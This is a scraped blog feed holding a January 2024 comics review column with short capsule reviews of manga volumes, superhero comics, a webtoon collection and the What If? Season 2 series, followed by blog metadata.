Superman Lost #9 (of 10), Gargoyles #11, My Little Pony Classics Reimagined: the Unicorn of Odd #4 (of 4).\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EWhat If? Season 2\u003C\/u\u003E: Disney+ - Okay, there was something of an arc, and annoyingly it seemed to be largely about shooting a redemption arc square in the head.\u0026nbsp; Granted, at least What If? has a long history of \"this is the story outcome we all agree sucks,\" in the comics.\u0026nbsp; Still, leaving aside the absolute clunker of a season finale, it was pretty good, with some deep cuts (like the Tales of Suspense issue that turned Happy Hogan into a pseudo-Hulk, they dug up that point and put it in an alternate MCU).\u0026nbsp; They also managed to do the entire 1632 series in 22 minutes with room for the season arc.\u0026nbsp; Worth a watch, although you might prefer to skip the finale if you prefer not to undo part of the season 1 finale.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI've owned Harley \u0026amp; Ivy S3 for a while, but didn't manage to get around to watching it during the holidays, ah well.\u0026nbsp; The Justice League Crisis on Infinite Earths Part 1 (half a dozen movies into the new continuity and Crisis already, sigh) came out at the end of the month, I'll cover it in next month's column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENothing this month.\u0026nbsp; I did get the PDF versions of some books I backed on Kickstarter, but I'll wait to review the hardcopies as usual.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguitGz8v0dK974-Az7UgOAflQmK0Z8uxD5fHix9EjUfvmUvW_PPhnO6caEpn3FG44SkfnwTXTVgnUikd19ro0ADRTdMj2-ZKqugaZCsV7ey67jTQ66FObE2BcGMWzDiRi59UGFObPV8A9uN28uZqEbBi2Jwerqs2kHx-XyiQkI3GxnUMqrjOmZTrgeyhE\/s550\/3880197-gf.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"367\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguitGz8v0dK974-Az7UgOAflQmK0Z8uxD5fHix9EjUfvmUvW_PPhnO6caEpn3FG44SkfnwTXTVgnUikd19ro0ADRTdMj2-ZKqugaZCsV7ey67jTQ66FObE2BcGMWzDiRi59UGFObPV8A9uN28uZqEbBi2Jwerqs2kHx-XyiQkI3GxnUMqrjOmZTrgeyhE\/s320\/3880197-gf.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EServing soft drinks, water,\u003Cbr \/\u003Eand cheesecake.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EReborn as a Vending Machine, I Now Wander the Dungeon vol 1\u003C\/u\u003E: Yen Press - Okay, this one kept its full Light Novel title.\u0026nbsp; As suggested by that, it's another isekai, and a particularly weird one.\u0026nbsp; The premise is that a major vending machine fan is killed trying to stop a vending machine from toppling over (it falls on him but as he dies he sees it wasn't hurt)...and he's reborn as a vending machine in a fantasy world.\u0026nbsp; One thing that makes this premise a little harder for U.S. audiences to get is that the vending machine ecology here is pretty sparse.\u0026nbsp; Mostly soda and snacks, occasional other stuff at travel centers and the like.\u0026nbsp; But due in part to the rather hard to break into vertical distribution monopolies, a vending machine can be the easiest way for a new company to get their product to customers.\u0026nbsp; So you'll get vending machines that can serve heated food, clothing, toys (the capsule type that tends to get sold just on the shelf here), etc.\u0026nbsp; So, \"Boxxo\" has access to magical versions of a lot of potential products and services (e.g. he can summon a hot water accessory magically and then dismiss it in order to be easier to carry), and he's in a fantasy world where food items provide immediate health benefits and stat boosts.\u0026nbsp; However, he has a lot of limitations, such as only being able to speak using a limited number of pre-programmed marketing phrases (yeah, Japanese vending machines are a lot more likely to be talky).\u0026nbsp; Fortunately for this not being a 32 page one-shot ending in his demise, one of the first beings he encounters is a hunter who is conveniently strong enough to carry him around (adventurers all have some sort of magical boon) and intuitive enough to figure out how to communicate with him.\u0026nbsp; And yet, for comedic purposes, still something of an airhead.\u0026nbsp; His only combat-related ability is a force field, which drains his life force (replentished via money).\u0026nbsp; He can't eject product in any way a properly functioning vending machine can't, so he's basically a dedicated support character strapped to a tank-role.\u0026nbsp; Interesting enough I'll get the next one.\u0026nbsp; Recommended.\u0026nbsp; For Older Teens (violence, mostly).\u0026nbsp; $13.00\/$17.00Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 8\u003C\/u\u003E: Kodansha - The second half of the Mysterious Time Loop High School, with Fighter D running into an enemy he may be unable to overcome: NUANCE.\u0026nbsp; Created as an interchangeable mook and spending most of his life in captivity of one form or another, I suppose he's to be credited with coming up with anything like an ethical code, but while fighting the Snake Boss and his lieutenants, D is starting to wonder about a lot of things.\u0026nbsp; He's already been given ample reason to ditch his loyalty to the old bosses, but now he starts to see hints of why someone might want to follow them after all.\u0026nbsp; On top of that, revelations about the Green Keeper make him wonder if he has to kill ALL of the Dragon Keepers...and if he's tied himself to an even more dangerous monster than the Bosses.\u0026nbsp; Sure, most of the pagecount is hyperkinetic combat and Strange Power mind-mangling weirdness, but the ethical development of this idiot is proving to be quite interesting.\u0026nbsp; Recommended.\u0026nbsp; For Teen 13+.\u0026nbsp; $10.99\/$14.99Cn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 9\u003C\/u\u003E: Viz\/Shonen Jump - Kafka does actually get some spotlight in this volume, mostly an emotional realization bit where he gets past his angst and feelings of self-loathing, but most of the volume involves No. 9 setting off his big push and forcing the Kaiju Defense Force to deploy several Number suits that may not entirely be ready or safe or willing to shut the heck up.\u0026nbsp; What had been a series about the title character and his supporting cast has become more of an ensemble book.\u0026nbsp; Time will tell if this works better, or if Matsumoto has trouble holding focus and succumbs to plot bloat.\u0026nbsp; Still, going okay for now, and several character progress scenes.\u0026nbsp; Recommended.\u0026nbsp; Rated Teen (for slicing and dicing kaiju).\u0026nbsp; $11.99\/$15.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 7\u003C\/u\u003E: Kodansha - A transitional volume.\u0026nbsp; He's done with the Labyrinth, and has a mission to travel the countryside serving those who need healing, but he has a year and a half to prepare for it...and boy does he have a lot to prepare.\u0026nbsp; The last (probably) mysteries of Substance X are revealed and Luciel comes to grip with it along with his new duties and all the hazards that come with trying to reform the church.\u0026nbsp; And yet, still basically light comedy for the most part.\u0026nbsp; There's one new character who has the potential to be Problematic, but so far just skirts the edge as near as I can tell (they get a bit handsy with Luciel, but it's mostly treated as \"talented crafters have their quirks\" despite Luciel's mortification).\u0026nbsp; According to the end notes, this has entered adaptation of the third original novel, and it strikes me that I have no idea how the ratio of manga to light novel even works normally...but this seems like a lot of content at about three manga volumes per novel.\u0026nbsp; That aside, a solid volume, although not as good as previous volumes.\u0026nbsp; Recommended.\u0026nbsp; Rated Teen 16+ (some violence, a fair amount of innuendo).\u0026nbsp; $12.99\/$16.99Cn\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfW_XAERh5fvKxgORq6GxthpcuQj1yZUkH2wJlJJnvepXMmnzJdAGVjv9KnvtmhqEJshVtZld0caCA5XhZtt1mWBJCcZnyL6jjZrhyQRwtiu1WYPUx5CGG2I1dR13KKthd5K3ISEw4sgObPzPNCosujuyce2l-e5TpUpWn4PieGN1xVvTdgc0i2_zxhTU\/s225\/jamie-cursed-princess-club.png\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfW_XAERh5fvKxgORq6GxthpcuQj1yZUkH2wJlJJnvepXMmnzJdAGVjv9KnvtmhqEJshVtZld0caCA5XhZtt1mWBJCcZnyL6jjZrhyQRwtiu1WYPUx5CGG2I1dR13KKthd5K3ISEw4sgObPzPNCosujuyce2l-e5TpUpWn4PieGN1xVvTdgc0i2_zxhTU\/s1600\/jamie-cursed-princess-club.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPINK DEMON!!!!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cu\u003ECursed Princess Club vol 3 (of 4)\u003C\/u\u003E: Webtoon - As the final volume reaches its climax in weekly updates, it's weird to look back at this volume and see that it's almost entirely \"light adventure\" with only occasional hints of the Big Deal Plot of the endgame.\u0026nbsp; A few more characters are introduced, including another potential romantic interest for Gwen (an artist who can see her inner beauty), but her brother does not Ship It and some of the best silly humor of the volume involves Jamie trying to drive off the new suitor.\u0026nbsp; Several of the other Cursed Princess arcs carry the volume, plus the upcoming Gala providing challenges and crises for various characters.\u0026nbsp; Mostly light, frequently funny, sometimes quite touching.\u0026nbsp; A very good read.\u0026nbsp; Strongly recommended.\u0026nbsp; $18.99\/$24.99Cn\u0026nbsp; [LATER NOTE: the series is complete, and goes behind the Webtoon paywall on April 25, 2024.]\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man Quantum Quest\u003C\/u\u003E: Marvel\/Abrams Books - The sequel to Mike Maihack's Spider-Man kid-GN from last year, and like that its main plot is basically \"Spider-Man trying to find the missing,\" although it's more people than pets this time.\u0026nbsp; The \"it's Marvel, but played for laughs\" aspect of the setting increases here, it's not quite Not Brand Ecch or What The?!, but Maihack is definitely aiming to tickle the funny bones of his younger audience.\u0026nbsp; There's also an extended sequence where you need to turn the book around because reality has gone awry, at least until She-Hulk breaks the fourth wall to help Spidey get his bearings.\u0026nbsp; Light fluff, not for people who aren't willing to see serious characters treated in a somewhat silly manner, but worth picking up otherwise.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99Cn\/#9.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESome irregular titles didn't come out during the period covered by my most recent shipment, and Vampirella\/Dracula Rage was shorted by Diamond so hopefully I'll have it for next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #15\u003C\/u\u003E: Marvel - \"We made an AI, but will it save humanity or enslave it?\" is a premise Marvel has been using literally since the beginning (original Human Torch), and it has cropped up pretty often since then.\u0026nbsp; Even the idea of an \"unkillable\" distributed AI without an actual body has come up rather a lot from Marvel.\u0026nbsp; I suppose the means of interaction North comes up with for this AI is a little different, but the main difference between this and the usual Marvel AI plot is that neither Hank Pym nor Tony Stark is anywhere near it.\u0026nbsp; (Just an Elon Musk riff with better hair.)\u0026nbsp; Also, the dilemma is less \"how do we stop it?\" and more a combination of \"how do we stop it without hurting it?\" and \"should we be stopping it in the first place?\"\u0026nbsp; A decent examination of the ethics of true AI, although a few points off for the Ominous Ending that made me remember Hickman's \"everything becomes Technarchy eventually\" thing.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight #30\u003C\/u\u003E:\u0026nbsp;Marvel - For a climactic fight, there's not a lot of fighting.\u0026nbsp; The true mastermind behind the arc does some monologuing and gets a flashback scene before leaving Marc to die inside Madbomb 2.0 (and boo to the mastermind for not recognizing that he was repeating someone else's plot, MacKay mines enough obscure continuity that he has to have known about the Madbomb).\u0026nbsp; Taken on its own, the big \"gotta save everyone even if I die for good since Khonshu can't resurrect me again\" scene works very well.\u0026nbsp; But it's not on its own, and less than a month later we get the comic right below this one.\u0026nbsp; It's like when Ms. Marvel \"died\" and came back within a few weeks...when they can't even pretend for more than a few months that the character might not return, it tends to cut the legs out from under dramatic self-sacrifice.\u0026nbsp; Also, the last page sets up a new status quo where all the people Moon Knight inspired join together to continue his mission...it'd have been nice to at least pretend they'd get a chance to do so, eh?\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #1\u003C\/u\u003E: Marvel - Okay, so is Marc back?\u0026nbsp; This issue definitely raises the question (not even a spoiler, he's on the cover), in particular \"How is he back, and is he still the same person?\"\u0026nbsp; Clearly answering these questions will be the focus of the first arc.\u0026nbsp; The focus will not really be on the new Midnight Mission team doing anything else, we get a couple pages of that in MK#30 and a little bit of it in this issue in short vignettes, but it's as if MacKay was told he had to get the title character back on stage immediately and was not allowed to actually do anything with the team that he'd spent months building up as a viable replacement.\u0026nbsp; Again, I fully expected Marc to return, somehow.\u0026nbsp; But it'd have been nice if we got at least one full story where there were just hints and rumors and never actually see someone claiming to be him.\u0026nbsp; Disappointment over not getting the teased story kinda dampens my enthusiasm for the one we actually got.\u0026nbsp; Mildly recommended.\u0026nbsp; $5.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESuperman Lost #9 (of 10)\u003C\/u\u003E: DC - This is a bit of a confusing issue as well, but not because of timeline shifts as in previous issues, but because so much of it is \"here is what (character) is imagining could happen\" counterfactual scenarios that aren't clearly set off as such until you get to the end of the scene and it clearly didn't happen that way.\u0026nbsp; Immediate re-reading of the issue is rewarded, though, now that you know what to expect and can try to figure out whether a given scene is Superman's \"I would like to but I won't\" imagining or Luthor's \"Here's what I'd do if I were Superman\" cynicism.\u0026nbsp; Okay, it's not THAT uncertain who's seeing it, but it does take a careful read to be sure of some of them, because Superman spends a lot of the issue in a Mood.\u0026nbsp; Recommended, but you do need to work for it.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6BNEgCwo_Uc1bkF-KvD2mul9q8KeD6MGpUtrEoHJ1PcjHtfrujE4pD9JuKeGaVuLkLxzaCg3Qcr3G7kE_H2C6ozwGS-hXJ8LfBxOfVvsyYijyUCfiyuJ5VI358e8Ck-1px09nuQlNnPm4oRG7Kwy8_6WYKpbEMkDca83r4LfxsvFIJvtHc4a4RdQgI\/s3131\/MLP_CR_UoO_CVR_RI_10.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3131\" data-original-width=\"2063\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6BNEgCwo_Uc1bkF-KvD2mul9q8KeD6MGpUtrEoHJ1PcjHtfrujE4pD9JuKeGaVuLkLxzaCg3Qcr3G7kE_H2C6ozwGS-hXJ8LfBxOfVvsyYijyUCfiyuJ5VI358e8Ck-1px09nuQlNnPm4oRG7Kwy8_6WYKpbEMkDca83r4LfxsvFIJvtHc4a4RdQgI\/s320\/MLP_CR_UoO_CVR_RI_10.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProbably the variant cover I'd\u003Cbr \/\u003Ehave gotten if I'd had a choice.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EGargoyles #11\u003C\/u\u003E: Dynamite - Coming in on the wrap-up (pretty sure #12 is the last one), since Dynamite is allergic to ongoing titles and there will be a new #1 coming along shortly.\u0026nbsp; I won't be there for the new #1, though.\u0026nbsp; I'd kinda hoped that Weisman's comics would have improved since the old Gargoyles comics (which I dropped after a while), but not really.\u0026nbsp; The reason behind the whole dull trial is revealed, and if this had been an animated arc supported by good voice acting and music and so forth it would have been a decent payoff.\u0026nbsp; Instead, it just sort of thuds.\u0026nbsp; There's a lot of ways the stated goal could have been achieved without the extended captivity and trial bit, and I think Weisman just wanted a courtroom drama and didn't care too much how well it would work.\u0026nbsp; Neutral.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003EMy Little Pony Classics Reimagined: the Unicorn of Odd #4 (of 4)\u003C\/u\u003E: IDW - Whew.\u0026nbsp; After a lot of disappointment and confusion, ending on a strong note.\u0026nbsp; The Unicorn of Odd gets her chance to shine and complain about the plot, we get the classic Balloon oops scene that made it into the movie, but then a bunch of stuff from the book that got cut out in favor of a quick Witch ex Machina in the movie.\u0026nbsp; Applejack is definitely not a Wayward Girl candidate here, she's happy enough to have all this nonsense behind her.\u0026nbsp; The tone of fourth wall breaking, in-jokes, and strong knowledge of the source material carries on all the way to the end.\u0026nbsp; Strongly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), playing a dirge on the slide windbreaker for Peter Schickele, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"AAAHH!\u0026nbsp; PINK DEMON!!!!\" - Prince Leopold, Cursed Princess Club vol 3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5230775295144485285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/01\/daves-capsules-for-january-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5230775295144485285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5230775295144485285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/01\/daves-capsules-for-january-2024.html","title":"Dave's Capsules for January 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguitGz8v0dK974-Az7UgOAflQmK0Z8uxD5fHix9EjUfvmUvW_PPhnO6caEpn3FG44SkfnwTXTVgnUikd19ro0ADRTdMj2-ZKqugaZCsV7ey67jTQ66FObE2BcGMWzDiRi59UGFObPV8A9uN28uZqEbBi2Jwerqs2kHx-XyiQkI3GxnUMqrjOmZTrgeyhE\/s72-c\/3880197-gf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.thefifth.world/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111007761362633522146_1768732314208&_=1768732314211
body_size: 64926
content:
// API callback
jQuery111007761362633522146_1768732314208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232"},"updated":{"$t":"2026-01-06T08:33:37.862-05:00"},"category":[{"term":"comics"},{"term":"reviews"},{"term":"review"},{"term":"Transformers"},{"term":"My Little Pony"},{"term":"Vampirella"},{"term":"manga"},{"term":"Adventure Finders"},{"term":"DC Comics"},{"term":"science fiction"},{"term":"Moon Knight"},{"term":"Television"},{"term":"Deathstroke"},{"term":"Marvel Comics"},{"term":"5W Friday Panel"},{"term":"MCU"},{"term":"superheroes"},{"term":"Kaijumax"},{"term":"Legion of Superheroes"},{"term":"Superman"},{"term":"film"},{"term":"history"},{"term":"Marvel Cinematic Universe"},{"term":"movie"},{"term":"ultraman"},{"term":"Ms. Marvel"},{"term":"Netflix"},{"term":"marvel"},{"term":"Batman"},{"term":"Fantastic Four"},{"term":"Legion Week"},{"term":"calendar"},{"term":"gatchaman"},{"term":"Avengers"},{"term":"DCEU"},{"term":"Orville"},{"term":"movies"},{"term":"representation"},{"term":"Black Panther"},{"term":"Spider-Man"},{"term":"Atomic Robo"},{"term":"Introductions"},{"term":"Lower Decks"},{"term":"Oscars"},{"term":"Scout Comics"},{"term":"Spy X Family"},{"term":"Wonder Woman"},{"term":"book"},{"term":"isekai"},{"term":"Ahoy Comics"},{"term":"Chainsaw Man"},{"term":"D\u0026D"},{"term":"DC"},{"term":"Justice League"},{"term":"League of Extraordinary Gentlemen"},{"term":"Star Trek"},{"term":"anime"},{"term":"way of the househusband"},{"term":"Black Adam"},{"term":"Black Lightning"},{"term":"Flash"},{"term":"Gargoyles"},{"term":"Golden Age"},{"term":"Ironheart"},{"term":"Jack Kirby"},{"term":"Kuma Kuma Kuma Bear"},{"term":"Magical Girls"},{"term":"Marvel Rising"},{"term":"Mech Cadets"},{"term":"Norse Mythology"},{"term":"Overwatch"},{"term":"RWBY"},{"term":"Shang-Chi"},{"term":"captain marvel"},{"term":"criticism"},{"term":"fantasy"},{"term":"gaming"},{"term":"hilo"},{"term":"politics"},{"term":"CW"},{"term":"Captain America"},{"term":"Gardner Fox"},{"term":"Justice Society"},{"term":"Moon Girl"},{"term":"Priest"},{"term":"Time Travel"},{"term":"Watchmen"},{"term":"animation"},{"term":"go go loser ranger"},{"term":"kaiju no 8"},{"term":"kickstarter"},{"term":"novels"},{"term":"roleplaying games"},{"term":"All-Star Comics"},{"term":"Animorphs"},{"term":"Aquaman"},{"term":"Astro City"},{"term":"Best Picture"},{"term":"Boom Studios"},{"term":"Cursed Princess Club"},{"term":"DC Animated Universe"},{"term":"Doom Patrol"},{"term":"Game of Thrones"},{"term":"Geoff Johns"},{"term":"George R.R. Martin"},{"term":"Ghostbusters"},{"term":"Grant Morrison"},{"term":"Great Cleric"},{"term":"Hawkman"},{"term":"Horror"},{"term":"Image Comics"},{"term":"Japan"},{"term":"Lego DC Super-Heroes"},{"term":"MMO"},{"term":"Magilumiere Magical Girls Inc"},{"term":"Mister Miracle"},{"term":"RPG"},{"term":"Sheldon Moldoff"},{"term":"Star Wars"},{"term":"SyFy"},{"term":"Thor"},{"term":"Tom King"},{"term":"Unstoppable Wasp"},{"term":"avatar"},{"term":"death's head"},{"term":"delicious in dungeon"},{"term":"the cw"},{"term":"5W Creative"},{"term":"Avengers: Endgame"},{"term":"Avengers: Infinity War"},{"term":"Catalyst Prime"},{"term":"Curt Swan"},{"term":"DC Implosion"},{"term":"Empowered"},{"term":"Fox"},{"term":"Frances McDormand"},{"term":"Gerry Conway"},{"term":"Go-Bots"},{"term":"Greta Gerwig"},{"term":"Harley Quinn"},{"term":"Johnny Thunder"},{"term":"Joker"},{"term":"Jonathan Hickman"},{"term":"Keith Giffen"},{"term":"Krypton"},{"term":"Loki"},{"term":"Luke Cage"},{"term":"Man Of Steel"},{"term":"Mark Crilley"},{"term":"Marvels"},{"term":"Max Landis"},{"term":"Paul Levitz"},{"term":"Signalverse"},{"term":"Spider-Verse"},{"term":"Tank Chair"},{"term":"Wayne Boring"},{"term":"Wayne Family Adventures"},{"term":"adult swim"},{"term":"casting"},{"term":"essay"},{"term":"geek culture"},{"term":"list"},{"term":"mark waid"},{"term":"multiverse"},{"term":"nostalgia"},{"term":"nothing special"},{"term":"ottaviani"},{"term":"roundtable"},{"term":"supervillain"},{"term":"toonami"},{"term":"All-Star Superman"},{"term":"Ant-Man"},{"term":"Ant-Man and The Wasp"},{"term":"Arrowsmith"},{"term":"Arrowverse"},{"term":"Asadora"},{"term":"Big Barda"},{"term":"Bill Finger"},{"term":"Black Widow"},{"term":"Blue Flame"},{"term":"Bong Joon-ho"},{"term":"Brent Anderson"},{"term":"Brian Bendis"},{"term":"Carrie Fisher"},{"term":"Clayton Cowles"},{"term":"Cosmoknights"},{"term":"Critical Role"},{"term":"Cynicalman"},{"term":"DC Superhero Girls"},{"term":"Dark Horse"},{"term":"Darkseid"},{"term":"David Michelinie"},{"term":"Deadpool 2"},{"term":"Diamond Distributors"},{"term":"Direct Market"},{"term":"Draculina"},{"term":"Dreadstar"},{"term":"FCBD"},{"term":"GI Joe"},{"term":"Get Out"},{"term":"Gladstone's School for World Conquerors"},{"term":"Glass Scientists"},{"term":"Green Arrow"},{"term":"Indie Watch"},{"term":"Isle of Dogs"},{"term":"JJ Abrams"},{"term":"Jerry Siegel"},{"term":"Jim Shooter"},{"term":"Joaquin Phoenix"},{"term":"Joss Whedon"},{"term":"Kurt Busiek"},{"term":"Last Jedi"},{"term":"Laura 